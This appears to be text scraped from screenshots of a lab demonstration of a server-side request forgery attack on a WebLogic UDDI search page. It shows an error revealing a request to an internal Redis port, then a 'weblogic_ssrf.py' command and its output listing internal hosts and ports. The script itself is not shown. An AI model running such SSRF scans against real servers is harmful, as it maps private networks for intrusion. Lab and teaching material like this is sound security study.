 Public Registry: IBM
Search by business name sdf
Search by key
Search for in Business location
Search
An error has occurred
weblogic.uddi.client.structures.exception.XML_SoapException: Received a response from url: http://172.19.0.2:6379 which did not have a valid SOAP content-type: null.
管理员: C:\Windows\system32\cmd.exe - py -2 weblogic_ssrf.py 172.19.0.1
E:\Python>py -2 weblogic_ssrf.py 172.19.0.1
172.19.0.1:7001
172.19.0.2:6379
172.19.0.3:7001